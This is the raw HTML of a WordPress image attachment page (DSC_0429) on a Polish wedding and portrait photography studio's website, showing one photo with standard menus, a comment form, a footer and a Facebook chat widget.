	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://lollipopsstudio.pl/zdjecia-slubne/">Zdjęcia ślubne</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://lollipopsstudio.pl/zdjecia-kobiece/">Zdjęcia kobiece</a></li>
	<li id="menu-item-6443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6443"><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/">Zdjęcia rodzinne</a></li>
	<li id="menu-item-6600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6600"><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/">Zdjęcia dziecięce</a></li>
	<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6462"><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/">Zdjęcia komercyjne</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Cennik</a>
<ul class="sub-menu">
	<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Fotografia ślubna</a></li>
	<li id="menu-item-6237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/">Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-436"><a href="https://lollipopsstudio.pl/blog/">Blog</a></li>
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://lollipopsstudio.pl/kontakt/">Kontakt</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class=" ">
	
	
<div class="main-menu-wrapper">
<!-- End top bar -->

<div class="top-menu-bar ">
    	
    	<!-- Begin logo -->
    	<div id="logo-wrapper">
    	<div class="social-profile-wrapper">
	<ul>
	 	 <li class="facebook"><a  href="https://www.facebook.com/lollipops.studio"><i class="fab fa-facebook"></i></a></li>
	 	 	 	 	 	 	 	 	    	    <li class="instagram"><a  title="Instagram" href="https://www.instagram.com/lollipops_zg/"><i class="fab fa-instagram"></i></a></li>
	    	    	    	</ul>
</div>    	
    	<!-- Begin right corner buttons -->
		<div id="logo-right-wrapper">
		    
		    		    
		    		   
		   <!-- Begin side menu -->
		   		     	<a href="javascript:;" id="mobile-nav-icon"><span class="ti-menu"></span></a>
		   		   <!-- End side menu -->
		   
		</div>
		<!-- End right corner buttons -->
    	
    	    	<div id="logo_normal" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo" class="logo-wrapper default" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/07/LOLLIPOPS-2.png" alt="" width="150" height="30"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo_transparent" class="logo-wrapper hidden" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/02/LOLLIPOPS-3.png" alt="" width="175" height="50"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	</div>
        
		        <div id="menu-wrapper">
	        <div id="nav-wrapper">
	        	<div class="nav-wrapper-inner">
	        		<div id="menu-border-wrapper">
	        			<div class="menu-menu-container"><ul id="main_menu" class="nav"><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-home'><a href="https://lollipopsstudio.pl/" >Home</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/o-nas-lollipops/" >O nas</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/oferta/" >Oferta</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/portfolio/" >Portfolio</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-slubne/" >Zdjęcia ślubne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-kobiece/" >Zdjęcia kobiece</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/" >Zdjęcia rodzinne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/" >Zdjęcia dziecięce</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/" >Zdjęcia komercyjne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Cennik</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Fotografia ślubna</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/" >Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page current_page_parent'><a href="https://lollipopsstudio.pl/blog/" >Blog</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/kontakt/" >Kontakt</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
        </div>
            </div>
</div>

<div id="page-header" class="  ">
	<div class="page-title-wrapper">
		<div class="standard-wrapper">
			<div class="page-title-inner">
								<div class="page-title-content title_align_center">
					<h1 ><span>DSC_0429</span></h1>
					
										<div class="post-detail single-post">
											    <div class="post-info-date" >30 października, 2018</div>
												
				    	<span class="post-info-cat">
											    	</span>
				 	</div>
				 							
									</div>
			</div>
		</div>
	</div>
</div>


<!-- Begin content -->
<div id="page-content-wrapper" class="blog-wrapper ">
    
    <div class="inner" >

    	<!-- Begin main content -->
    	<div class="inner-wrapper">

    		<div class="sidebar-content fullwidth blog_f">
					
						
<!-- Begin each blog post -->
<div id="post-998" class="post-998 attachment type-attachment status-inherit hentry">

	<div class="post-wrapper">
		
		<p class="attachment"><a href='https://lollipopsstudio.pl/wp-content/uploads/2016/09/DSC_0429.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://lollipopsstudio.pl/wp-content/uploads/2016/09/DSC_0429-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2016/09/DSC_0429-300x200.jpg 300w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/DSC_0429-330x220.jpg 330w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/DSC_0429-600x401.jpg 600w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/DSC_0429-768x513.jpg 768w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/DSC_0429-1024x684.jpg 1024w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/DSC_0429-839x560.jpg 839w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/DSC_0429-150x100.jpg 150w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/DSC_0429.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		<br class="clear"/>
			    
	</div>
	
	

</div>
<!-- End each blog post -->

<div class="fullwidth-comment-wrapper sidebar theme-border"> 




 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=998#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://lollipopsstudio.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment input-wrapper"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="input-effect"></textarea><span class="focus-border"></span></p><p class="comment-form-author input-wrapper"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-email input-wrapper"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-url input-wrapper"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='998' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
</div>


						
    	</div>
		
			    
    </div>
    <!-- End main content -->
   
</div>

<br class="clear"/>
</div>
</div>
<div id="footer-wrapper">
		<div data-elementor-type="wp-post" data-elementor-id="2378" class="elementor elementor-2378">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd48500 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd48500" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3399b37" data-id="3399b37" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3811027 elementor-widget elementor-widget-heading" data-id="3811027" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">fotograf zielona góra</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b98daa" data-id="9b98daa" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5289e3 elementor-widget elementor-widget-image" data-id="f5289e3" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="610" height="610" src="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png" class="attachment-artale-gallery-list size-artale-gallery-list wp-image-5915" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png 610w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-300x300.png 300w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-150x150.png 150w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-768x768.png 768w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-109x109.png 109w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-100x100.png 100w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-440x440.png 440w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-600x600.png 600w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-220x220.png 220w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops.png 1000w" sizes="(max-width: 610px) 100vw, 610px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9553294 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9553294" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b118d5" data-id="6b118d5" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129da0a elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="129da0a" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.weselezklasa.pl/ogloszenia-weselne/lollipops-studio-fotografia-slubna,25181/" target="_blank">
							<img src="https://lollipopsstudio.pl/wp-content/uploads/elementor/thumbs/logo128x128szaretlo2-pkyg8u0fe2a7neqoojydyuwedwogm487fv0dvjnt6o.png" title="Lollipops Studio &#8211; Fotografia ślubna &#8211; w cenie usługi 2 fotografów!" alt="Lollipops Studio - Fotografia ślubna - w cenie usługi 2 fotografów!" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f622e81" data-id="f622e81" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bb2524 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bb2524" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/o-nas-lollipops/">

											<span class="elementor-icon-list-text">O nas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/oferta/">

											<span class="elementor-icon-list-text">Oferta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b42f585" data-id="b42f585" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7075a16 elementor-widget elementor-widget-html" data-id="7075a16" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="https://www.oferteo.pl/lollipops-studio/firma/5144646#opinie" target="_blank" rel="noopener"><img src="https://www.oferteo.pl/images/buttons/em-white-logo-175x30.png?customerId=5144646" border="0" alt="Lollipops Studio w Oferteo.pl"/></a>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdce151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdce151" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e36665c" data-id="e36665c" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566d272 elementor-widget elementor-widget-heading" data-id="566d272" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© Lollipops Studio 2022</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8bf3685" data-id="8bf3685" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2228635 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2228635" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b05cbb4" href="https://www.facebook.com/lollipops.studio" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-899c851" href="https://www.instagram.com/lollipops_zg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ecbee40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecbee40" data-element_type="section" data-settings="{&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8003a7" data-id="c8003a7" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d28615 elementor-widget elementor-widget-shortcode" data-id="8d28615" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><!-- Messenger Wtyczka czatu Code -->
    <div id="fb-root"></div>

    <!-- Your Wtyczka czatu code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "1430276046986277");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

 	<a id="go-to-top" href="javascript:;"><span class="ti-arrow-up"></span></a>




</div>
	<div id="fullmenu-wrapper-1271" class="fullmenu-wrapper">
	</div>
<style type="text/css" media="screen"></style><link rel='stylesheet' id='elementor-frontend-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2378-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-2378.css?ver=1718007615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5764-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-5764.css?ver=1718007614' type='text/css' media='all' />
<link rel='stylesheet' id='animatedheadline-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/animatedheadline.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/justifiedGallery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/flickity.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/owl.theme.default.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='switchery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/switchery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-elementor-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-elementor-responsive-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor-responsive.css?ver=6.4.7' type='text/css' media='all' />
